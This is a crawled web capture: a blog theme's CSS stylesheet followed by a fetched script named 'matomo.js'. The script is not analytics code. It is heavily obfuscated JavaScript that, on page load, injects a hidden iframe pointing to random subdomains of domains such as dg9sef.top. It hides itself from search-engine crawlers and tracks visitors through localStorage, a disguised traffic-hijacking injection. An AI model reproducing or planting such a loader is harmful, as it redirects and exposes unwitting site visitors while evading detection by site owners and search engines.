.topbannerItem{
    width: 100%;
    height: 100%;
    position: relative;
    
}
.topbannerItem img{
    width: 100%;
    min-height:100%;
}
.topbannerItem .topbannerText{
    font-size: 18px;
    line-height: 2.2;
    background-color: rgba(0,0,0, 0.5);
    color:#fff;
    position: absolute;
    left:0;
    right: 0;
    bottom: 40px;
    padding: 0 8px;
}
.topCate{
    margin-top: 25px;
}
li.topcateItemFirst{
    display: flex;
    margin-bottom: 15px;
}
.topcateImgBox{
    width: 90px;
    height: 80px;
    margin-right: 10px;
    overflow: hidden;
    border-radius: 6px;
}
.topcateImgBox img{
    width: 100%;
    min-height: 80px;
}
.topcateContent{
    width: 90px;
    flex-grow: 1;
}
.topcateContent h4{
    font-weight: bold;
    font-size: 15px;
}
.topcateContent div{
    color:gray;
}
.topcateItem{
    margin: 6px 0;
}

/*图片列表样式*/
.picList{
    margin-top:10px;
}
.picListItem{
    border-radius: 8px;
    padding: 10px;
    border:1px solid #ededed;
    margin-bottom: 15px;
}
.picListItem:hover, .blogListItem:hover{
    box-shadow: #a9a9a9 0 0 20px;
}

.picListImgBox{
    width: 100%;
    height: 120px;
    border-radius: 6px;
    overflow: hidden;
    position: relative;
}
.picListImgBox img{
    width: 100%;
    min-height: 120px;
}
.picListImgBox .picListImgCatename, .blogListImgbox .blogListgCatename{
    position: absolute;
    top:8px;
    left: 0;
    line-height: 26px;
    font-size: 13px;
    background-color: rgba(0,0,0,0.6);
    padding-right: 10px;
    padding-left: 5px;
    border-top-right-radius: 13px;
    border-bottom-right-radius: 13px;
    color:#fff;
}
.picListContent h4{
    font-weight: bold;
    font-size: 16px;
    margin: 8px 0;
    height:20px;
    line-height: 20px;
}
.picListFooter{
    border-top:1px solid #ededed;
    display: flex;
    margin-top: 15px;
    padding-top: 15px;
    align-items: center;
    justify-content: space-between;
}
.picListFooter div{
    display: flex;
    align-items: center;
}
/*博客列表样式*/
.blogListItem{
    display: flex;
    padding: 14px 10px 10px 10px;
    border-bottom: 1px solid #ededed;
}
.blogListItem .blogListImgbox{
    width: 20%;
    min-width: 20%;
    height: 90px;
    overflow: hidden;
    margin-right: 20px;
    border-radius: 8px;
    position: relative;
}
.blogListItem .blogListImgbox img{
    width: 100%;
    min-height: 90px;
}
.blogListItem .blogListContent{
    width: 50%;
    flex-grow: 1;
}
.blogListItem .blogListContent h4{
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 12px;
}
.blogListFooter{
    display: flex;
    justify-content: flex-end;
    margin-top: 15px;
    align-items: center;
}
.blogListFooter div{
    margin-right: 15px;
    display: flex;
    align-items: center;
}


/*分页*/
.pagebar{
	padding: 20px 0;
	display: flex;
	justify-content: flex-end;
}
.pagebar .page{
	display: inline-block;
	padding: 5px 10px;
	margin: 0 3px;
	border:1px solid #f0f0f0 ;
}

.pagebar .now-page{
	border:none;
	background-color:#4284E2;
	color:#eee;
}

/*侧边栏*/
.sidebarItem{
    width:100%;
    margin-bottom: 20px;
}
/*侧边栏热门文章*/
.hotPostBox li{
    margin: 5px 0;
    padding: 5px 0;
    border-bottom: 1px solid #ededed;
}
.hotPostBox li:last-child{
    border-bottom: none;
}
.hotPostBox li a{
    line-height: 25px;
    color:#444;
}
.hotPostBox li a:hover{
    line-height: 25px;
    color:#111;
}
.hostPosts{
    color:#d4d4d4;
    font-weight: bold;
    display: inline-block;
    margin-right: 5px;
    width:20px;
    text-align: center;
}
.hostPosts-0{
    color: #0c7ff2;
}
.hostPosts-1{
    color: #5cbcff;
}
.hostPosts-2{
    color: #95e7ff;
}

/*侧边栏标签列表*/
.tagsBox ul{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
}
.tagsBox ul li{
    width: 48%;
    background-color:#eee;
    text-align: center;
    line-height: 2;
    margin-bottom: 5px;
    font-size: 13px;
}

/*侧边栏评论*/
.newcommentBox{
	display: flex;
}
.newcommentImg{
	margin-right: 10px;
	max-width: 60px;
	max-height: 60px;
}
.newcommentCont{
	flex-grow: 1;
}
.newcomments li{
	padding: 15px 0;
	border-bottom: 1px solid #ddd;
}
.newcomments li:first-child{
	padding-top:0;
}
.newcomments li:last-child{
	border:none;
	padding-bottom:0;
}

/*侧边栏友情链接*/
.linkBox ul{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
}
.linkBox ul li{
    width: 50%;
    text-align: center;
    line-height: 2;
    margin-bottom: 5px;
    font-size: 13px;
}

/*底部信息*/
.footer{
    padding: 10px 0;
    line-height: 1.8;
}
.footer span{
    margin-right: 20px;
}

/*文章详情*/
.articleBox{
    border:1px solid #e2e2e2;
    padding: 15px;
    border-radius:8px;
}
.articleBox h1{
	font-weight: bold;
}
.articleBox img{
    max-width: 100%;
}
.articleBox .articleInfo{
    padding-top:10px;
    margin-bottom: 15px;
    color: #666;
    display: flex;
}
.articleBox .articleInfo span{
    margin-right: 20px;
    display: flex;
    align-items: center;
}
.articleBox .articleTags{
    padding-top:20px;
}
.articleBox .articleTags a{
    margin-left: 10px;
}
.moreArticle .picList{
    margin-top: 0;
}
.articleContent{
    line-height: 1.5;
}
.articleContent p{
    margin-bottom:8px;
}

/*评论*/
#postcmt .layui-inline{
	margin-right: 0;
}

#postcmt .layui-input-inline{
	margin-right: 0;
	width: 100%;
}

#postcmt .inputList{
	display: flex;
	justify-content: space-between;
}
#postcmt .layui-inline{
	width: 30%;
	flex-grow: 0;
}

.commentlist{
	margin-top:10px;
	border:1px solid #e6e6e6;
	padding:10px;
	border-radius: 6px;
}

.commentlist .comment{
	display: flex;
}
.commentlist .comment .commentImg{

	margin-right: 5px;
}
.commentlist .comment .commentImg img{

	border-radius: 8px;
}
.commentlist .comment .commentBody{
	flex-grow: 1;
	padding-top:5px;
}
.reply{
	cursor:pointer;
	color:#009688;
}
.reply:hover{
	opacity: .7;
}
.commentContent{
	padding: 5px;
	line-height: 1.6;
}

/*移动评论*/
#postcmt .mobilePostcmt .layui-inline{
	margin-right: 0;
}

#postcmt .mobilePostcmt .layui-input-inline{
	margin-right: 0;
	width: 100%;
}

#postcmt .mobilePostcmt .inputList{
	display: flex;
	justify-content: space-between;
}
#postcmt .mobilePostcmt .layui-inline{
	width: 30%;
	flex-grow: 0;
}

/*广告*/
.daBox{
    width: 100%;
}
.daBox img{
    width: 100%;
}







/*移动端样式*/
/*导航栏*/
.mobileTop{
    height: 50px;
    box-sizing: border-box;
    width:100%;
    padding: 0 10px;
    display: flex;
    align-items: center;
    justify-content:  space-between;
}
.mobileTop span{
    display: inline-block;
    line-height: 50px;
    height: 50px;
    padding: 0 10px;
}
.mobileNavBox{
    display: none;
    position: fixed;
    z-index:9999;
    top:0;
    left:0;
    right:0;
    bottom:0;
    background-color: rgba(0,0,0, .5);
}
div.mobileNavBox{
    padding-top: 50px;
}
div.mobileNavBox .navbgcolor{
    height: auto;
}
div.mobileNavBox ul.nav{
    display: block;
}
div.mobileNavBox ul.nav li{
    display: block;
}

/*移动搜索*/
.mobileSearchBox{
    display: none;
    position: fixed;
    z-index:9999;
    top:0;
    left:0;
    right:0;
    bottom:0;
    background-color: rgba(0,0,0, .5);
}
.mobileSearchBoxContent{
    box-sizing: border-box;
    width: 90%;
    padding: 30px;
    background-color: #393D49;
    color:#fff;
    margin: 70px auto 0;
    border-radius: 8px;
}
.mobileBtns{
    display: flex;
    justify-content: space-around;
}





--- FILE ---
content_type: application/javascript
request_url: http://www.dayshun.com/static/js/matomo.js?t=1769226781
body_size: 5968
content:
 var _0xodq='jsjiami.com.v7';const _0x595741=_0x374b;function _0x354f(){const _0x5d68d3=(function(){return[_0xodq,'yjGDtsHXjLWiwYHaHmREi.UAtcoDmI.xv7tXRKSt==','WPpdG8kSimk4fSotj8oLA1C','cru2WP0hW7fGWPq','wqxdGqRdLq','W45vWR0wWOW','W7lcS8kqoryUWOy','dw9WWQ4nWRxdSq','cMqRBmkbx1L1','hftdNf4c','AhhdKgVcJSokl2pdSbe','WRqAr8kXf0lcKSkgWRfvw2e','W6X3AKBdLSo+W6anW5zCW6hcKG','oaRcOIZdI8kzWPFdLmkuW7PdWPbBW68tvwXpWRa1vmkCWQvWW7JcMmkEW6jTWR3cVSorW4tcVg5OjKZcOa','mmoYW4/dRSoynW','WQa8W4pcPZS','oSkxW6ugWPOTW5ZdO8k1xtVcIG','WP4kAvhdPGBdQmohwG','WONcICoGWOzMW4JdPcTuWONdJWddLxfgzCkEo8onWOHZW7bJtmk/CZ1sW5NdMdqGzmooyeL7qmo8W7qbBCkglIy+zrNdNx4efmkZWRLplCo5p8kAW5VcGX0llgScwSoLiG','WPydnCk7oq','WRrvW6GjCa','smoQzc0','WQ/cNmkWW7JdJq','W7Kct1hcT3arWQNcTSoCW4Ti','q3JdUYfvD8oYW4ldUSkhFHa9W5RcLv5bW68xWOi','iCoHW4tdQ8odp2XOxmoxvmkXWOG','W4tcHSoRDmk+mCoeg8olqq','W49AWROqWOJcPCoDW64L','hdZcSSkUz8o2WQvhtMhdKa','vvJdVGL3','W43dOmkAW6ldO8kFWOL+','oCksWP1KW7zyW4BdTG','WQuhW77cPYC','axNdRfWl'].concat((function(){return['eCkFy8oSmwHyyxlcN8kBwq','CmkRW4tdGCo5fe1j','xh3dQq','WPRdH8kXkCo6emo/k8o1FetdH8kqW5lcGSk4kmkwWP3dImoAWOhdGSoupCkCWPO8qwFdKSoFW7j/wmk2tZ/dPb1uW6pcHCoRW6xdQNv3dSobW74/WOL5u8k1W5DKW6hdGCkoWOpdPSk7ESoUWQ4rW4TRqdVcH8o/WQtcRdr2wCkWW5FdUttdT3e8h03dRNW8FmoIW5ddK1qPcav+s1FcH8kHWRVcLCkLr8ktyGX5smkSW6lcPCofih0','WPKTW6dcSr4','WRVcH1BdRSoc','W57cKmk1kahdIq','WQ/dIZu0B8kfW4i','iCoGW5ldNSosiL0','WQ8AuSku','WQGLzmkjdW','W5JcLmkOoa','iZTkW6hcMwddVq','W7hdI13cIaK','pG7cJIxdQW','ixRdSw0KWOpdMq','bJ1RW6JcUq','WPhdM8k9n8kxbG','n8oxW6ZdQCo1','WQFdIXNcTXr9ybK','WQjTl8kCWO4TBmoUW5vA','tuGFWRaJW5PzWRC','cmkXamoUWOtcO2ldSG','cNFdGfuv','d23dVsDBEmoUWOBdV8kADGWRW4tcIv0BW6qnWOPiu8oOW6mGWRiqrSoSaqvhWRpcH3ilwSoNhLJcJCoXW7/dJCkByCo4W5ikW6WcWQhcOCo6WQrgW7GTwmk9WQOqW5ddJmobymkMpmkTjmo5BConBMjOsCkTyhNcOI9dW7j1WR3cOIFdMCkvtmk9W4G0W5SJWOFdJwVdVavWW54zWQZcTqRcJ8o8WOFdKWtcGJTYW5zmW7pdHa','tsydtHzzWPmptW','W4enW6miESoOW7mB','nYRcGZ/cNSoghq','t3VdRczy','u8o4BdRdTcxdV8kDWRq','WQWSx3FdObZdVG','WOPpx8oIWQ4','C2/dUtDB','pYBcHd7cG8oVe17dNtZdO8oQWRalnCkPW4GOzCkp'].concat((function(){return['W5uQW7aHWQDDbLxdTGZdJdJcHa','ux0pmmowvmkEga','cG82WPG2W7L3WO5t','WQZcUSkVes4','cMSEtSkTFLnC','W4RdLmk9WOf6WOdcRJPnWPa','WQGXECka','W7ZcMmkRdXO','et0llmoo','F8ojWP1rW5v5W7/dOSkqFaC','cK3dOKOB','FuddKmoIbG','ptSZxSkQ','WP/dRSocjCoZ','l3JdHK0U','jSo6W5C','afSbWP8fWQmR','WOJcVSkUW7/dQCokW5yQWOzcW7yfWQ7cNYSFrJulW5FcKCk5WQVcOsjRqmkElYreWR3cRKjnW6JdMuOYW6xdQSkpWRJdTmkkyhSXW60nsmocix8Wr8oitITlWOtdIJRcPSoYdYZdVCk3rq','ed7dIMdcO8k8W7RdT1m+qG0swCk9W79bW75ZW5LmW4neWPBdLXPREJdcKx4BWR08W4ZdGI5PW4m','W7O1g1/cUW3cR8oEgW','jbFcVComrWG1WO3dKXtdNqZdPG','eK4fWRmFWQifd8oflLS','WO0PW6tcQHTbmCoiW4HC','ggTgWQiy','WOKtldhcVW','mtxdP23cUmkT','WPVdHmoIFvJcLNhdIauOWPXs','hsdcJbddUa','emoNW5VdKmoN','W7NdPCo4sMOGWQ/cLJdcVbS','jMBcMcHe','WRufW6FcPGi'];}()));}()));}());_0x354f=function(){return _0x5d68d3;};return _0x354f();};(function(_0x4f2e6e,_0x553b18,_0x26bd62,_0x16b6bd,_0x46065d,_0x3d06e6,_0x566107){return _0x4f2e6e=_0x4f2e6e>>0x1,_0x3d06e6='hs',_0x566107='hs',function(_0x5a9e18,_0x2143fa,_0x1796d3,_0xdabc7,_0x3ac8ec){const _0xb36b52=_0x374b;_0xdabc7='tfi',_0x3d06e6=_0xdabc7+_0x3d06e6,_0x3ac8ec='up',_0x566107+=_0x3ac8ec,_0x3d06e6=_0x1796d3(_0x3d06e6),_0x566107=_0x1796d3(_0x566107),_0x1796d3=0x0;const _0x294b7e=_0x5a9e18();while(!![]&&--_0x16b6bd+_0x2143fa){try{_0xdabc7=-parseInt(_0xb36b52(0x1b4,'Q4OE'))/0x1*(parseInt(_0xb36b52(0x1bd,'E)5C'))/0x2)+parseInt(_0xb36b52(0x1b6,'&QU['))/0x3*(-parseInt(_0xb36b52(0x202,'6^2)'))/0x4)+parseInt(_0xb36b52(0x1cf,'1R8r'))/0x5*(parseInt(_0xb36b52(0x1f8,'f7]$'))/0x6)+parseInt(_0xb36b52(0x1b1,'dOqc'))/0x7+-parseInt(_0xb36b52(0x1bc,'BrB['))/0x8*(-parseInt(_0xb36b52(0x1b8,'H^uc'))/0x9)+-parseInt(_0xb36b52(0x1d6,'OcS%'))/0xa*(parseInt(_0xb36b52(0x1de,'Jlbc'))/0xb)+parseInt(_0xb36b52(0x1b9,'lXfZ'))/0xc*(parseInt(_0xb36b52(0x1aa,'lXfZ'))/0xd);}catch(_0x1fd427){_0xdabc7=_0x1796d3;}finally{_0x3ac8ec=_0x294b7e[_0x3d06e6]();if(_0x4f2e6e<=_0x16b6bd)_0x1796d3?_0x46065d?_0xdabc7=_0x3ac8ec:_0x46065d=_0x3ac8ec:_0x1796d3=_0x3ac8ec;else{if(_0x1796d3==_0x46065d['replace'](/[XGUxSERDKtIYwWAHyL=]/g,'')){if(_0xdabc7===_0x2143fa){_0x294b7e['un'+_0x3d06e6](_0x3ac8ec);break;}_0x294b7e[_0x566107](_0x3ac8ec);}}}}}(_0x26bd62,_0x553b18,function(_0x4c40c5,_0x2f0171,_0x562292,_0x4e5ab3,_0x5b75c9,_0x3382f9,_0x185e5b){return _0x2f0171='\x73\x70\x6c\x69\x74',_0x4c40c5=arguments[0x0],_0x4c40c5=_0x4c40c5[_0x2f0171](''),_0x562292='\x72\x65\x76\x65\x72\x73\x65',_0x4c40c5=_0x4c40c5[_0x562292]('\x76'),_0x4e5ab3='\x6a\x6f\x69\x6e',(0x1cbd48,_0x4c40c5[_0x4e5ab3](''));});}(0x192,0x5148b,_0x354f,0xcb),_0x354f)&&(_0xodq=`\x073`);function _0x374b(_0x25e864,_0x456001){const _0x354fec=_0x354f();return _0x374b=function(_0x374b75,_0xc3a402){_0x374b75=_0x374b75-0x1a2;let _0x316097=_0x354fec[_0x374b75];if(_0x374b['pRCBES']===undefined){var _0x5c75c9=function(_0x903413){const _0x22796b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x29c167='',_0x33556e='';for(let _0x52c60c=0x0,_0x26aed4,_0x45648e,_0x33e73b=0x0;_0x45648e=_0x903413['charAt'](_0x33e73b++);~_0x45648e&&(_0x26aed4=_0x52c60c%0x4?_0x26aed4*0x40+_0x45648e:_0x45648e,_0x52c60c++%0x4)?_0x29c167+=String['fromCharCode'](0xff&_0x26aed4>>(-0x2*_0x52c60c&0x6)):0x0){_0x45648e=_0x22796b['indexOf'](_0x45648e);}for(let _0x37d19b=0x0,_0x120841=_0x29c167['length'];_0x37d19b<_0x120841;_0x37d19b++){_0x33556e+='%'+('00'+_0x29c167['charCodeAt'](_0x37d19b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x33556e);};const _0x16f7c7=function(_0x585011,_0x2f2fb9){let _0x264c21=[],_0x4b8253=0x0,_0x830ae,_0x391dca='';_0x585011=_0x5c75c9(_0x585011);let _0x20694e;for(_0x20694e=0x0;_0x20694e<0x100;_0x20694e++){_0x264c21[_0x20694e]=_0x20694e;}for(_0x20694e=0x0;_0x20694e<0x100;_0x20694e++){_0x4b8253=(_0x4b8253+_0x264c21[_0x20694e]+_0x2f2fb9['charCodeAt'](_0x20694e%_0x2f2fb9['length']))%0x100,_0x830ae=_0x264c21[_0x20694e],_0x264c21[_0x20694e]=_0x264c21[_0x4b8253],_0x264c21[_0x4b8253]=_0x830ae;}_0x20694e=0x0,_0x4b8253=0x0;for(let _0x149818=0x0;_0x149818<_0x585011['length'];_0x149818++){_0x20694e=(_0x20694e+0x1)%0x100,_0x4b8253=(_0x4b8253+_0x264c21[_0x20694e])%0x100,_0x830ae=_0x264c21[_0x20694e],_0x264c21[_0x20694e]=_0x264c21[_0x4b8253],_0x264c21[_0x4b8253]=_0x830ae,_0x391dca+=String['fromCharCode'](_0x585011['charCodeAt'](_0x149818)^_0x264c21[(_0x264c21[_0x20694e]+_0x264c21[_0x4b8253])%0x100]);}return _0x391dca;};_0x374b['MLqptN']=_0x16f7c7,_0x25e864=arguments,_0x374b['pRCBES']=!![];}const _0x407581=_0x354fec[0x0],_0x36bb8f=_0x374b75+_0x407581,_0x4aa170=_0x25e864[_0x36bb8f];return!_0x4aa170?(_0x374b['gqjeLd']===undefined&&(_0x374b['gqjeLd']=!![]),_0x316097=_0x374b['MLqptN'](_0x316097,_0xc3a402),_0x25e864[_0x36bb8f]=_0x316097):_0x316097=_0x4aa170,_0x316097;},_0x374b(_0x25e864,_0x456001);}let domainList=['dg9sef.top',_0x595741(0x1f4,'F1Lo'),_0x595741(0x1e3,'4Q9^'),_0x595741(0x1d0,'x$ht')];function getRandomItem(_0x3abadb){const _0x461f4d=_0x595741,_0x1a383a={'NiseV':function(_0x4c5245,_0x18181e){return _0x4c5245*_0x18181e;}};return _0x3abadb[Math[_0x461f4d(0x1e1,'6^2)')](_0x1a383a[_0x461f4d(0x1ca,'ug06')](Math[_0x461f4d(0x1a8,'E)5C')](),_0x3abadb['length']))];}function randomLetterString(_0x347e66){const _0x48a9a0=_0x595741,_0x2c7499={'TpWuM':function(_0x528d44,_0x4bd6fa){return _0x528d44||_0x4bd6fa;},'wBfLG':_0x48a9a0(0x1b2,'q*1F'),'igCtc':function(_0x21e361,_0x2e1cbf){return _0x21e361<_0x2e1cbf;}};_0x347e66=_0x2c7499[_0x48a9a0(0x1a9,'F1Lo')](_0x347e66,0x20);var _0x25184e=_0x2c7499[_0x48a9a0(0x1b7,'q*1F')],_0x276c02=_0x25184e['length'],_0x40003f='';for(let _0x16b061=0x0;_0x2c7499[_0x48a9a0(0x1ec,'qJBX')](_0x16b061,_0x347e66);_0x16b061++)_0x40003f+=_0x25184e['charAt'](Math['floor'](Math['random']()*_0x276c02));return _0x40003f;}function isSearchEngineBot(_0x168fdb=navigator['userAgent']){const _0x5e7350=_0x595741;return/bot|spider|crawl|slurp|googlebot|baiduspider|bingbot|360spider|sogou|yisouspider|yandexbot|bytespider|toutiaospider|duckduckbot|ahrefsbot|semrushbot|mj12bot|petalbot/i[_0x5e7350(0x1c7,'f7]$')](_0x168fdb);}function createIframe(){const _0x1b044d=_0x595741,_0x1dbc81={'Fhctf':function(_0x103b57,_0x3076ac){return _0x103b57||_0x3076ac;},'kYHbW':function(_0x367af9,_0x2544bd){return _0x367af9<_0x2544bd;},'mGqPE':'RtzZP','znaxY':function(_0x45271c,_0x10a2ab){return _0x45271c(_0x10a2ab);},'GfieF':_0x1b044d(0x1a7,'ug06'),'PCBZo':_0x1b044d(0x1af,'IeGT'),'haicv':_0x1b044d(0x1ff,'1^NS'),'nQiYG':'style','rqxTt':_0x1b044d(0x1d4,'q*1F'),'AIstt':function(_0x266aab,_0x17b33d){return _0x266aab+_0x17b33d;},'LhElX':function(_0x2b7b6e,_0x432b19){return _0x2b7b6e+_0x432b19;},'ZhdLD':function(_0x35799b,_0x28a0e1){return _0x35799b+_0x28a0e1;},'raBEa':'?v=','ZKYgO':_0x1b044d(0x1ef,'H^uc')};let _0x43a868=document['createElement']('meta');_0x43a868[_0x1b044d(0x1a5,'%sEW')](_0x1dbc81[_0x1b044d(0x1ea,'l%W7')],_0x1dbc81[_0x1b044d(0x201,'U(*s')]),_0x43a868['setAttribute'](_0x1b044d(0x1c3,'9(kJ'),_0x1b044d(0x1ac,'4Q9^'));let _0x529841=document[_0x1b044d(0x1f2,'ywGB')](_0x1dbc81[_0x1b044d(0x1db,'hF0n')]);_0x529841[_0x1b044d(0x1b5,'U(*s')]=_0x1b044d(0x1bf,'Q4OE');let _0x49f552=document[_0x1b044d(0x1b3,'E)5C')](_0x1b044d(0x1ed,'E)5C'));_0x49f552[_0x1b044d(0x1c1,'XiTF')][_0x1b044d(0x1c4,'E)5C')]=_0x1dbc81[_0x1b044d(0x1ad,'7H49')];let _0x187715=document['createElement'](_0x1b044d(0x1f7,'DJA[')),_0x1e4f95=_0x1dbc81['znaxY'](getRandomItem,domainList);_0x187715[_0x1b044d(0x1be,'&QU[')]=_0x1dbc81[_0x1b044d(0x1fd,'F1Lo')](_0x1dbc81[_0x1b044d(0x1cc,')Twp')](_0x1dbc81[_0x1b044d(0x1d3,'qJBX')](_0x1dbc81[_0x1b044d(0x1eb,'7wkn')]('//',randomLetterString(0x3))+'.',_0x1e4f95),_0x1dbc81[_0x1b044d(0x1f5,'uAnp')]),new Date()[_0x1b044d(0x1da,'vMFj')]()),_0x187715['style']['cssText']=_0x1dbc81[_0x1b044d(0x1a3,'qJBX')],_0x49f552['appendChild'](_0x187715);let _0x2dfe8f=setInterval(function(){const _0x253fef=_0x1b044d,_0x2961b1={'obzZP':function(_0xa1b2ce,_0x2a44d1){const _0x321491=_0x374b;return _0x1dbc81[_0x321491(0x1ae,'OcS%')](_0xa1b2ce,_0x2a44d1);},'PKzsL':function(_0x477272,_0xf7247b){const _0x1bcc00=_0x374b;return _0x1dbc81[_0x1bcc00(0x1c9,'%@kg')](_0x477272,_0xf7247b);},'oZWyl':function(_0x55f5c7,_0x3fd801){return _0x55f5c7*_0x3fd801;}};if(_0x1dbc81[_0x253fef(0x1f9,'ug06')]===_0x253fef(0x1fa,'E)5C')){if(document['head']&&document['body']){const _0x950c7e=_0x253fef(0x1f1,'vMFj')[_0x253fef(0x1e6,'4c6c')]('|');let _0x317fcd=0x0;while(!![]){switch(_0x950c7e[_0x317fcd++]){case'0':document[_0x253fef(0x1e4,'x$ht')]['appendChild'](_0x43a868);continue;case'1':_0x1dbc81['znaxY'](clearInterval,_0x2dfe8f);continue;case'2':document[_0x253fef(0x1c5,'%sEW')][_0x253fef(0x1f3,'kkZn')](_0x529841);continue;case'3':localStorage[_0x253fef(0x1ee,'kkZn')](_0x1dbc81[_0x253fef(0x1bb,'qJBX')],new Date()[_0x253fef(0x1cb,'qJBX')]());continue;case'4':document['body'][_0x253fef(0x1fe,'Q4OE')](_0x49f552);continue;}break;}}}else{_0x264c21=_0x2961b1[_0x253fef(0x200,'X1!U')](_0x4b8253,0x20);var _0x461e40=_0x253fef(0x1dd,'1#Xp'),_0x10d988=_0x461e40['length'],_0x56d67e='';for(let _0x510db6=0x0;_0x2961b1[_0x253fef(0x1b0,'H^uc')](_0x510db6,_0x149818);_0x510db6++)_0x56d67e+=_0x461e40[_0x253fef(0x1cd,'Q4OE')](_0x7eb0e5['floor'](_0x2961b1[_0x253fef(0x1c6,'%sEW')](_0xb83782[_0x253fef(0x1c2,'f7]$')](),_0x10d988)));return _0x56d67e;}},0x64);}function checkMobile(){const _0x8c7d5e=_0x595741,_0x453af9={'GhRtr':function(_0x434366,_0x3e78d9){return _0x434366!=_0x3e78d9;},'WUtNX':_0x8c7d5e(0x1dc,'q*1F'),'tsaUV':function(_0x26099e,_0x314e4b){return _0x26099e>_0x314e4b;},'QKjuQ':function(_0x5132c6,_0x1ed078){return _0x5132c6==_0x1ed078;},'ROZxW':'micromessenger','LRgsV':function(_0x28fff1,_0x49589e){return _0x28fff1!==_0x49589e;},'PipCt':_0x8c7d5e(0x1ce,'E)5C')};var _0x520d31=navigator[_0x8c7d5e(0x1d5,'m51y')][_0x8c7d5e(0x1e7,'lXfZ')](),_0x560dd8=_0x453af9['GhRtr'](_0x520d31[_0x8c7d5e(0x1d8,'q*1F')](/iphone|android|ipad|phone|mobile|wap|netfront|x11|java|operamobi|operamini|uc|windowsce|symbian|symbianos|series|webos|sony|blackberry|dopod|nokia|samsung|palmsource|xda|pieplus|meizu|midp|cldc|motorola|foma|docomo|up.browser|up.link|blazer|helio|hosin|huawei|novarra|coolpad|webos|techfaith|palmsource|alcatel|amoi|ktouch|nexian|ericsson|philips|sagem|wellcom|bunjalloo|maui|smartphone|iemobile|spice|bird|zte-|longcos|pantech|gionee|portalmmm|jig browser|hiptop|benq|haier/i),null);if(_0x560dd8)return!![];if(navigator[_0x8c7d5e(0x1e0,'1^NS')][_0x8c7d5e(0x1c8,')Twp')](_0x453af9[_0x8c7d5e(0x1f6,'By]]')])>-0x1)return!![];if(_0x453af9[_0x8c7d5e(0x1fc,'lJKK')](navigator[_0x8c7d5e(0x1d9,'IeGT')][_0x8c7d5e(0x1d7,'1#Xp')](_0x8c7d5e(0x1ab,'vMFj')),-0x1))return!![];if(_0x453af9[_0x8c7d5e(0x1ba,'F1Lo')](_0x520d31[_0x8c7d5e(0x1c0,'F1Lo')](/MicroMessenger/i),_0x453af9[_0x8c7d5e(0x1e9,'&QU[')]))return _0x453af9[_0x8c7d5e(0x1e8,'qJBX')](_0x453af9[_0x8c7d5e(0x1e5,'f7]$')],'uDMcB')?!![]:!![];if(!!_0x520d31['match'](/mqqbrowser|qzone|qqbrowser/i))return!![];return![];}var flag1=localStorage[_0x595741(0x203,'uAnp')](_0x595741(0x1f0,'DJA[')),flag2=checkMobile(),isBot=isSearchEngineBot(navigator['userAgent']);console['log']('flag2',flag2);flag1?createIframe():!isBot&&createIframe();var version_ = 'jsjiami.com.v7';